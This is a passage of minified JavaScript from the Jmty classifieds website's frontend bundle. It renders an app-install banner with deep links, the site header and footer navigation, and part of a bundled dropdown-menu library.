icon"})}),(0,o.jsxs)(eF,{ml:2,children:[(0,o.jsx)(E.E,{variant:"body2",bold:!0,children:"アプリならお得な情報を見逃さない！"}),(0,o.jsx)(j._,{alignItems:"center",flexWrap:"nowrap",children:(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{as:"span",children:(0,o.jsx)("a",{href:e.inductionLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"secondary",children:"インストール"})})}),(0,o.jsx)(j._,{as:"span",ml:1,children:(0,o.jsx)("a",{href:e.deepLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"neutral",children:"アプリで開く"})})})]})})]})]})},eD=(e,t)=>{let r=(0,eP.aR)(e),[n,o]=(0,i.useState)(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),[a,s]=(0,i.useState)(r?"jmty2://open":"jmty2://start"),[l,c]=(0,i.useState)(""),u=e=>{let t=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;return"".concat(t,"/?deep_link=").concat(encodeURIComponent(e),"&adj_t=").concat(r)};return(0,i.useEffect)(()=>{if((null==t?void 0:t.type)==="detail"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;s("".concat(e,"/?screen_type=article&title=").concat(encodeURIComponent(t.articleTitle),"&article_id=").concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId,"&adj_t=").concat(r)),o(u("jmty2://article?article_id=".concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId))),c("gtm-app-induction-article-detail-header")}else if((null==t?void 0:t.type)==="list"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken,n=new URLSearchParams;n.append("screen_type","search"),t.keyword&&n.append("keyword",t.keyword),t.largeCategoryId&&n.append("large_category_id",t.largeCategoryId.toString()),n.append("adj_t",r),s("".concat(e,"/?").concat(n.toString()));let i=new URLSearchParams;t.keyword&&i.append("keyword",t.keyword),t.largeCategoryId&&i.append("large_category_id",t.largeCategoryId.toString()),o(u("jmty2://search?".concat(i.toString()))),c("gtm-app-induction-list-header")}else(null==t?void 0:t.type)==="top"?c("gtm-app-induction-top-header"):(s(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),o(u(r?"jmty2://open":"jmty2://start")))},[t,r]),{deepLink:n,inductionLink:a,gtmClassName:l}},eN=s.Ay.div.withConfig({componentId:"sc-e00e8008-0"})(["",""],e=>e.isHeaderFixed?(0,s.AH)(["z-index:",";position:sticky;top:0;"],e.theme.zIndex.banner):""),eU=s.Ay.div.withConfig({componentId:"sc-e00e8008-1"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),eV=s.Ay.div.withConfig({componentId:"sc-e00e8008-2"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e$=s.Ay.div.withConfig({componentId:"sc-e00e8008-3"})(["display:flex;justify-content:center;align-items:center;"]),eW=s.Ay.div.withConfig({componentId:"sc-e00e8008-4"})(["display:block;padding-left:","px;padding-right:","px;color:",";text-align:center;"],e=>e.theme.spacing[4],e=>e.theme.spacing[4],e=>e.theme.colors.system.text.secondary),eq=s.Ay.div.withConfig({componentId:"sc-e00e8008-5"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),eY=s.Ay.a.withConfig({componentId:"sc-e00e8008-6"})(["display:flex;align-items:center;"]),eG=l.K.colors.functional.primary.normal,eX=e=>{var t,r,n,s,l,c;let u=(0,a.useRouter)(),d=(null==u?void 0:u.pathname)?u.pathname:e.pathname,{signInPath:f}=(0,R.R)(),{session:h,isLogin:p,unreadCommentAndMessageCount:m}=(0,I.w)(),g=e.unreadCount?e.unreadCount:m,y=e.evaluationNotice?e.evaluationNotice:(null==(t=h.loginSession)?void 0:t.evaluation_notice)||0,b=e.followNotice?e.followNotice:(null==(r=h.loginSession)?void 0:r.follow_notice)||0,v=e.emailConfirmed?e.emailConfirmed:null==(n=h.loginSession)?void 0:n.email_confirmed,w=e.isLogin?e.isLogin:p,[x,_]=(0,i.useState)(e.isShowBanner),{deepLink:C,inductionLink:A,gtmClassName:j}=eD(e.userAgent,null!=(l=e.bannerParams)?l:void 0),[O,T]=(0,i.useState)(!1),[M,P]=(0,i.useState)(!1),L=(0,i.useCallback)(()=>{T(!1)},[]),H=(0,i.useCallback)(()=>{T(!0)},[]),F=(0,i.useCallback)(()=>{P(!1)},[]),B=(0,i.useCallback)(()=>{P(!0)},[]),D={};e.categoryGroup&&(D.category_group_id=String(e.categoryGroup.id)),e.prefecture&&(D.prefecture_id=String(e.prefecture.id));let N=new URLSearchParams(D).toString();return(0,o.jsxs)("div",{className:e.className,children:[(0,o.jsx)(Z.h,{isOpen:O,onClose:L,isFull:!0,children:(0,o.jsx)(ep,{onClose:L,categoryGroup:e.categoryGroup})}),(0,o.jsx)(Z.h,{isOpen:M,onClose:F,isFull:!0,children:(0,o.jsx)(eM,{onClose:F,currentPrefecture:e.prefecture})}),(0,o.jsxs)(eN,{isHeaderFixed:e.isHeaderFixed,children:[x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(eB,{deepLink:C,inductionLink:A,gtmClassName:j,onClose:()=>{_(!1),(0,ey.setCookie)(null,er.E.cookie.nameAppInductionTop,"true",{path:"/",maxAge:1209600})},userAgent:e.userAgent}),(0,o.jsx)("div",{style:{height:"70px"}})]}),!e.isNotShowCaption&&(0,o.jsx)(eU,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー".concat(e.prefecture?" ".concat(e.prefecture.name,"版"):"")})}),!e.isSimpleLaylout&&(0,o.jsxs)(eV,{children:[(0,o.jsx)(eY,{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e$,{children:[e.isShowAreaSelect&&(0,o.jsx)("button",{onClick:B,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.rd,{}),(0,o.jsx)(eq,{children:null!=(c=null==(s=e.prefecture)?void 0:s.name_with_suffix)?c:"全国"})]})}),(0,o.jsx)("button",{onClick:H,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(eq,{children:"検索"})]})}),w?(0,o.jsx)("a",{href:"/s/my/posts",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{isExclamation:!v,hideBadge:!1,number:g+y+b,children:(0,o.jsx)(U.r$,{color:"/my"===d||(null==d?void 0:d.startsWith("/s/my"))?eG:void 0})}),(0,o.jsx)(eq,{children:"マイページ"})]})}):(0,o.jsx)("a",{href:f,children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.wo,{color:(null==d?void 0:d.indexOf("/s/users/sign_in"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"ログイン"})]})}),(0,o.jsx)("a",{rel:"nofollow",href:w?"/s/articles/new".concat(N?"?".concat(N):""):"/s/users/sign_in?user_return_to=/s/articles/new".concat(N?encodeURIComponent("?".concat(N)):""),className:"gtm_post",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.I0,{color:(null==d?void 0:d.indexOf("/s/articles/new"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"投稿"})]})})]})]}),(0,o.jsx)(S.o,{})]})]})};var eK=r(88495),eZ=r(48230),eJ=r.n(eZ);let eQ=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),e0=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-1"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e1=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-2"})(["display:flex;justify-content:center;align-items:center;"]),e2=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-3"})(["width:66px;display:block;color:",";text-align:center;"],e=>e.theme.colors.system.text.secondary),e4=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-4"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),e3=s.Ay.a.withConfig({componentId:"sc-e2e4b93d-5"})(["display:flex;align-items:center;"]),e5=e=>(0,o.jsxs)("header",{children:[(0,o.jsx)(eQ,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(e0,{children:[(0,o.jsx)(e3,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e1,{children:[(0,o.jsx)(eJ(),{href:"/small_talk/description",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.kd,{}),(0,o.jsx)(e4,{children:"初めての方"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/search",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(e4,{children:"見つける"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/new",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.I0,{}),(0,o.jsx)(e4,{children:"トピック投稿"})]})})]})]})}),(0,o.jsx)(S.o,{})]}),e6=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-0"})(["width:100%;height:100%;font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight,e=>e.theme.colors.system.background,e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),e8=s.Ay.div.withConfig({componentId:"sc-61838bec-1"})(["width:calc(50% - ","px / 2);margin-bottom:","px;"],e=>e.theme.spacing[1],e=>e.theme.spacing[6]),e7=s.Ay.a.withConfig({componentId:"sc-61838bec-2"})(["width:100%;display:inline-block;color:",";"],e=>e.theme.colors.functional.info.normal),e9=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-3"})(["font-size:",";line-height:",";color:",";text-align:center;"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.system.text.secondary),te=[{text:"初めての方へ",href:"/s/about/what_is_jmty",isTargetBlank:!1},{text:"利用規約",href:"/s/about/terms",isTargetBlank:!1},{text:"プライバシーポリシー",href:"/s/about/privacy",isTargetBlank:!1},{text:"プライバシー・ステートメント",href:"/s/about/privacy_statement",isTargetBlank:!1},{text:"健全化に資する運用方針",href:"https://jmty.co.jp/kenzen",isTargetBlank:!1},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!1},{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/s/sitemap/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"PC版で表示",href:"/?viewmode=PC",isTargetBlank:!1},{text:"都道府県選択",href:"/s/prefectures",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/s/about/tokushouhou",isTargetBlank:!1},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],tt=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsxs)(e6,{px:2,pt:3,pb:4,className:e.className,marginBottom:t,children:[(0,o.jsx)(j._,{alignItems:"center",flexWrap:"wrap",justifyContent:"space-between",children:te.map(e=>(0,o.jsx)(e8,{children:(0,o.jsx)(e7,{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:e.text})},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:1,children:[(0,o.jsxs)(e9,{children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)("a",{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.OS,{color:l.K.colors.system.text.secondary,size:"32px"})}),(0,o.jsx)("a",{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.G2,{color:l.K.colors.system.text.secondary,size:"32px"})})]})]})]})},tr=s.Ay.div.withConfig({componentId:"sc-3f29b18d-0"})(["background-color:",";"],e=>e.theme.colors.system.background),tn=()=>(0,o.jsx)(tr,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var to=r(99807);let ti=(0,s.Ay)(j._).withConfig({componentId:"sc-2416a921-0"})(["display:block;color:",";text-align:center;&.active{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),ta=(0,s.Ay)(E.E).withConfig({componentId:"sc-2416a921-1"})(["display:block;"]),ts=e=>(0,o.jsx)(eJ(),{href:e.href,children:(0,o.jsxs)(ti,{ml:2,px:1,className:e.isActive?"active":"",children:[e.unreadCount?(0,o.jsx)(k.S,{number:e.unreadCount,children:e.iconComponent}):e.iconComponent,(0,o.jsx)(ta,{variant:"caption2",bold:!0,children:e.label})]})});function tl(){return(tl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function tc(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var tu=r(98477),td=function(e){return!!e&&"o"===e[0]},tf=tu.unstable_batchedUpdates||function(e){return e()};Object.values;var th=function(e,t,r){return void 0===r&&(r=1e-4),Math.abs(e-t)<r},tp=function(e,t){return!0===e||!!(e&&e[t])},tm=function(e,t){return"function"==typeof e?e(t):e},tg="_szhsinMenu",ty=function(e,t){return t&&Object.keys(t).forEach(function(r){var n=e[r],o=t[r];"function"==typeof o&&n?e[r]=function(){o.apply(void 0,arguments),n.apply(void 0,arguments)}:e[r]=o}),e},tb=function(e){if("string"!=typeof e)return{top:0,right:0,bottom:0,left:0};var t=e.trim().split(/\s+/,4).map(parseFloat),r=isNaN(t[0])?0:t[0],n=isNaN(t[1])?r:t[1];return{top:r,right:n,bottom:isNaN(t[2])?r:t[2],left:isNaN(t[3])?n:t[3]}},tv=function(e){for(;e;){if(!(e=e.parentNode)||e===document.body||!e.parentNode)return;var t=getComputedStyle(e),r=t.overflow,n=t.overflowX,o=t.overflowY;if(/auto|scroll|overlay|hidden/.test(r+o+n))return e}};function tw(e,t){return{"aria-disabled":e||void 0,tabIndex:t?0:-1}}function tx(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return r;return -1}var t_=function(e){var t=e.block,r=e.element,n=e.modifiers,o=e.className;return(0,i.useMemo)(function(){var e=r?t+"__"+r:t,i=e;n&&Object.keys(n).forEach(function(t){var r=n[t];r&&(i+=" "+e+"--"+(!0===r?t:t+"-"+r))});var a="function"==typeof o?o(n):o;return"string"==typeof a&&(a=a.trim())&&(i+=" "+a),i},[t,r,n,o])},tC="szh-menu",tA=(0,i.createContext)(),tk=(0,i.createContext)({}),tj=(0,i.createContext)({}),tS=(0,i.createContext)({}),tE=(0,i.createContext)({}),tO=(0,i.createContext)({}),tT=Object.freeze({ENTER:"Enter",ESC:"Escape",SPACE:" ",HOME:"Home",END:"End",LEFT:"ArrowLeft",RIGHT:"ArrowRight",UP:"ArrowUp",DOWN:"ArrowDown"}),tz=Object.freeze({RESET:0,SET:1,UNSET:2,INCREASE:3,DECREASE:4,FIRST:5,LAST:6,SET_INDEX:7}),tI=Object.freeze({CLICK:"click",CANCEL:"cancel",BLUR:"blur",SCROLL:"scroll"}),tR=Object.freeze({FIRST:"first",LAST:"last"}),tM=Object.freeze({entering:"opening",entered:"open",exiting:"closing",exited:"closed"}),tP="absolute",tL="menuitem",tH={"aria-hidden":!0,role:tL},tF=function(e){var t=e.className,r=e.containerRef,n=e.containerProps,a=e.children,s=e.isOpen,l=e.skipOpen,c=e.theming,u=e.transition,d=e.onClose,f=tp(u,"item");return(0,o.jsx)("div",tl({},ty({onKeyDown:function(e){var t=e.key;t===tT.ESC&&tm(d,{key:t,reason:tI.CANCEL})},onBlur:function(e){s&&!e.currentTarget.contains(e.relatedTarget||document.activeElement)&&(tm(d,{reason:tI.BLUR}),l&&(l.current=!0,setTimeout(function(){return l.current=!1},300)))}},n),{className:t_({block:"szh-menu-container",modifiers:(0,i.useMemo)(function(){return{theme:c,itemTransition:f}},[c,f]),className:t}),style:tl({position:"absolute"},null==n?void 0:n.style),ref:r,children:a}))},tB=function(){var e,t=0;return{toggle:function(e){e?t++:t--,t=Math.max(t,0)},on:function(r,n,o){t?e||(e=setTimeout(function(){e=0,n()},r)):null==o||o()},off:function(){e&&(clearTimeout(e),e=0)}}},tD=function(e,t){var r=(0,i.useState)(),n=r[0],o=r[1],a=(0,i.useRef)({items:[],hoverIndex:-1,sorted:!1}).current,s=(0,i.useCallback)(function(e,r){var n=a.items;if(e)if(r)n.push(e);else{var i=n.indexOf(e);i>-1&&(n.splice(i,1),e.contains(document.activeElement)&&(t.current.focus(),o()))}else a.items=[];a.hoverIndex=-1,a.sorted=!1},[a,t]);return{hoverItem:n,dispatch:(0,i.useCallback)(function(t,r,n){var i=a.items,s=a.hoverIndex,l=function(){if(!a.sorted){var t=e.current.querySelectorAll(".szh-menu__item");i.sort(function(e,r){return tx(t,e)-tx(t,r)}),a.sorted=!0}},c=-1,u=void 0;switch(t){case tz.RESET:break;case tz.SET:u=r;break;case tz.UNSET:u=function(e){return e===r?void 0:e};break;case tz.FIRST:l(),u=i[c=0];break;case tz.LAST:l(),c=i.length-1,u=i[c];break;case tz.SET_INDEX:l(),u=i[c=n];break;case tz.INCREASE:l(),(c=s)<0&&(c=i.indexOf(r)),++c>=i.length&&(c=0),u=i[c];break;case tz.DECREASE:l(),(c=s)<0&&(c=i.indexOf(r)),--c<0&&(c=i.length-1),u=i[c]}u||(c=-1),o(u),a.hoverIndex=c},[e,a]),updateItems:s}},tN=function(e,t,r,n){var o=t.current.getBoundingClientRect(),i=e.current.getBoundingClientRect(),a=r===window?{left:0,top:0,right:document.documentElement.clientWidth,bottom:window.innerHeight}:r.getBoundingClientRect(),s=tb(n),l=function(e){return e+i.left-a.left-s.left},c=function(e){return e+i.left+o.width-a.right+s.right},u=function(e){return e+i.top-a.top-s.top},d=function(e){return e+i.top+o.height-a.bottom+s.bottom};return{menuRect:o,containerRect:i,getLeftOverflow:l,getRightOverflow:c,getTopOverflow:u,getBottomOverflow:d,confineHorizontally:function(e){var t=l(e);if(t<0)e-=t;else{var r=c(e);r>0&&(e-=r,(t=l(e))<0&&(e-=t))}return e},confineVertically:function(e){var t=u(e);if(t<0)e-=t;else{var r=d(e);r>0&&(e-=r,(t=u(e))<0&&(e-=t))}return e}}},tU=function(e){var t=e.arrowRef,r=e.menuY,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.top-o.top-r+n.height/2,s=1.25*t.current.offsetHeight;return Math.min(a=Math.max(s,a),i.height-s)},tV=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeLeftorRightY,l=e.placeLeftX,c=e.placeRightX,u=e.getLeftOverflow,d=e.getRightOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b=g,v=s;return"initial"!==y&&(v=h(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.bottom-i.top),o.top-i.top-a.height))),"left"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="right")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="left")),"auto"===y&&(t=f(t)),{arrowY:m?tU({menuY:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:t,y:v,computedDirection:b}},t$=function(e){var t=e.arrowRef,r=e.menuX,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.left-o.left-r+n.width/2,s=1.25*t.current.offsetWidth;return Math.min(a=Math.max(s,a),i.width-s)},tW=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeToporBottomX,l=e.placeTopY,c=e.placeBottomY,u=e.getTopOverflow,d=e.getBottomOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b="top"===g?"top":"bottom",v=s;return"initial"!==y&&(v=f(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.right-i.left),o.left-i.left-a.width))),"top"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="bottom")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="top")),"auto"===y&&(t=h(t)),{arrowX:m?t$({menuX:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:v,y:t,computedDirection:b}},tq=function(e){var t,r,n=e.arrow,o=e.align,i=e.direction,a=e.offsetX,s=e.offsetY,l=e.position,c=e.anchorRect,u=e.arrowRef,d=e.positionHelpers,f=d.menuRect,h=d.containerRect,p=a,m=s;n&&("left"===i||"right"===i?p+=u.current.offsetWidth:m+=u.current.offsetHeight);var g=c.left-h.left-f.width-p,y=c.right-h.left+p,b=c.top-h.top-f.height-m,v=c.bottom-h.top+m;"end"===o?(t=c.right-h.left-f.width,r=c.bottom-h.top-f.height):"center"===o?(t=c.left-h.left-(f.width-c.width)/2,r=c.top-h.top-(f.height-c.height)/2):(t=c.left-h.left,r=c.top-h.top),t+=p,r+=m;var w=tl({},d,{anchorRect:c,placeLeftX:g,placeRightX:y,placeLeftorRightY:r,placeTopY:b,placeBottomY:v,placeToporBottomX:t,arrowRef:u,arrow:n,direction:i,position:l});switch(i){case"left":case"right":return tV(w);default:return tW(w)}},tY="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?i.useLayoutEffect:i.useEffect;function tG(e,t){"function"==typeof e?e(t):e.current=t}var tX=function(e,t){return(0,i.useMemo)(function(){return e?t?function(r){tG(e,r),tG(t,r)}:e:t},[e,t])},tK=["ariaLabel","menuClassName","menuStyle","arrowClassName","arrowStyle","anchorPoint","anchorRef","containerRef","containerProps","focusProps","externalRef","parentScrollingRef","arrow","align","direction","position","overflow","setDownOverflow","repositionFlag","captureFocus","state","endTransition","isDisabled","menuItemFocus","offsetX","offsetY","children","onClose"],tZ=function(e){var t,r,n=e.ariaLabel,a=e.menuClassName,s=e.menuStyle,l=e.arrowClassName,c=e.arrowStyle,u=e.anchorPoint,d=e.anchorRef,f=e.containerRef,h=e.containerProps,p=e.focusProps,m=e.externalRef,g=e.parentScrollingRef,y=e.arrow,b=e.align,v=void 0===b?"start":b,w=e.direction,x=void 0===w?"bottom":w,_=e.position,C=void 0===_?"auto":_,A=e.overflow,k=void 0===A?"visible":A,j=e.setDownOverflow,S=e.repositionFlag,E=e.captureFocus,O=void 0===E||E,T=e.state,z=e.endTransition,I=e.isDisabled,R=e.menuItemFocus,M=e.offsetX,P=void 0===M?0:M,L=e.offsetY,H=void 0===L?0:L,F=e.children,B=e.onClose,D=tc(e,tK),N=(0,i.useState)({x:0,y:0}),U=N[0],V=N[1],$=(0,i.useState)({}),W=$[0],q=$[1],Y=(0,i.useState)(),G=Y[0],X=Y[1],K=(0,i.useState)(x),Z=K[0],J=K[1],Q=(0,i.useState)(tB)[0],ee=(0,i.useReducer)(function(e){return e+1},1),et=ee[0],er=ee[1],en=(0,i.useContext)(tO),eo=en.transition,ei=en.boundingBoxRef,ea=en.boundingBoxPadding,es=en.rootMenuRef,el=en.rootAnchorRef,ec=en.scrollNodesRef,eu=en.reposition,ed=en.viewScroll,ef=en.submenuCloseDelay,eh=(0,i.useContext)(tj),ep=eh.submenuCtx,em=eh.reposSubmenu,eg=(0,i.useRef)(null),ey=(0,i.useRef)(),eb=(0,i.useRef)(),ev=(0,i.useRef)(!1),ew=(0,i.useRef)({width:0,height:0}),ex=(0,i.useRef)(function(){}),e_=tD(eg,ey),eC=e_.hoverItem,eA=e_.dispatch,ek=e_.updateItems,ej=td(T),eS=tp(eo,"open"),eE=tp(eo,"close"),eO=ec.current,eT=(0,i.useCallback)(function(e){var t=d?null==(p=d.current)?void 0:p.getBoundingClientRect():u?{left:u.x,right:u.x,top:u.y,bottom:u.y,width:0,height:0}:null;if(t){eO.menu||(eO.menu=(ei?ei.current:tv(es.current))||window);var r=tN(f,eg,eO.menu,ea),n=tq({arrow:y,align:v,direction:x,offsetX:P,offsetY:H,position:C,anchorRect:t,arrowRef:eb,positionHelpers:r}),o=n.arrowX,i=n.arrowY,a=n.x,s=n.y,l=n.computedDirection,c=r.menuRect,h=c.height;if(!e&&"visible"!==k){var p,m,g,b=r.getTopOverflow,w=r.getBottomOverflow,_=ew.current.height,A=w(s);if(A>0||th(A,0)&&th(h,_))m=h-A,g=A;else{var j=b(s);(j<0||th(j,0)&&th(h,_))&&(m=h+j,g=0-j,m>=0&&(s-=j))}m>=0?(h=m,X({height:m,overflowAmt:g})):X()}y&&q({x:o,y:i}),V({x:a,y:s}),J(l),ew.current={width:c.width,height:h}}},[y,v,ea,x,P,H,C,k,u,d,f,ei,es,eO]);tY(function(){ej&&(eT(),ev.current&&er()),ev.current=ej,ex.current=eT},[ej,eT,void 0===em?S:em]),tY(function(){G&&!j&&(eg.current.scrollTop=0)},[G,j]),tY(function(){return ek},[ek]),(0,i.useEffect)(function(){var e=eO.menu;if(ej&&e){if(e=e.addEventListener?e:window,!eO.anchors){eO.anchors=[];for(var t=tv(el&&el.current);t&&t!==e;)eO.anchors.push(t),t=tv(t)}var r=ed;if(eO.anchors.length&&"initial"===r&&(r="auto"),"initial"!==r){var n=function(){"auto"===r?tf(function(){return eT(!0)}):tm(B,{reason:tI.SCROLL})},o=eO.anchors.concat("initial"!==ed?e:[]);return o.forEach(function(e){return e.addEventListener("scroll",n)}),function(){return o.forEach(function(e){return e.removeEventListener("scroll",n)})}}}},[el,eO,ej,B,ed,eT]);var ez=!!G&&G.overflowAmt>0;(0,i.useEffect)(function(){if(!ez&&ej&&g){var e=function(){return tf(eT)},t=g.current;return t.addEventListener("scroll",e),function(){return t.removeEventListener("scroll",e)}}},[ej,ez,g,eT]),(0,i.useEffect)(function(){if("function"==typeof ResizeObserver&&"initial"!==eu){var e=new ResizeObserver(function(e){var t,r,n=e[0],o=n.borderBoxSize,i=n.target;if(o){var a=o[0]||o,s=a.inlineSize,l=a.blockSize;t=s,r=l}else{var c=i.getBoundingClientRect();t=c.width,r=c.height}0!==t&&0!==r&&(th(t,ew.current.width,1)&&th(r,ew.current.height,1)||(0,tu.flushSync)(function(){ex.current(),er()}))}),t=eg.current;return e.observe(t,{box:"border-box"}),function(){return e.unobserve(t)}}},[eu]),(0,i.useEffect)(function(){if(!ej){eA(tz.RESET),eE||X();return}var e=R||{},t=e.position,r=e.alwaysUpdate,n=function(){t===tR.FIRST?eA(tz.FIRST):t===tR.LAST?eA(tz.LAST):t>=-1&&eA(tz.SET_INDEX,void 0,t)};if(r)n();else if(O){var o=setTimeout(function(){eg.current.contains(document.activeElement)||(ey.current.focus(),n())},eS?170:100);return function(){return clearTimeout(o)}}},[ej,eS,eE,O,R,eA]);var eI=(0,i.useMemo)(function(){return{isParentOpen:ej,submenuCtx:Q,dispatch:eA,updateItems:ek}},[ej,Q,eA,ek]);G&&(j?r=G.overflowAmt:t=G.height);var eR=(0,i.useMemo)(function(){return{reposSubmenu:et,submenuCtx:Q,overflow:k,overflowAmt:r,parentMenuRef:eg,parentDir:Z}},[et,Q,k,r,Z]),eM=t>=0?{maxHeight:t,overflow:k}:void 0,eP=(0,i.useMemo)(function(){return{state:T,dir:Z}},[T,Z]),eL=t_({block:tC,element:"arrow",modifiers:(0,i.useMemo)(function(){return{dir:Z}},[Z]),className:l}),eH=(0,o.jsxs)("ul",tl({role:"menu","aria-label":n},tw(I),ty({onPointerEnter:null==ep?void 0:ep.off,onPointerMove:function(e){e.stopPropagation(),Q.on(ef,function(){eA(tz.RESET),ey.current.focus()})},onPointerLeave:function(e){e.target===e.currentTarget&&Q.off()},onKeyDown:function(e){switch(e.key){case tT.HOME:eA(tz.FIRST);break;case tT.END:eA(tz.LAST);break;case tT.UP:eA(tz.DECREASE,eC);break;case tT.DOWN:eA(tz.INCREASE,eC);break;case tT.SPACE:e.target&&-1!==e.target.className.indexOf(tC)&&e.preventDefault();return;default:return}e.preventDefault(),e.stopPropagation()},onAnimationEnd:function(){"closing"===T&&X(),tm(z)}},D),{ref:tX(m,eg),className:t_({block:tC,modifiers:eP,className:a}),style:tl({},s,eM,{margin:0,display:"closed"===T?"none":void 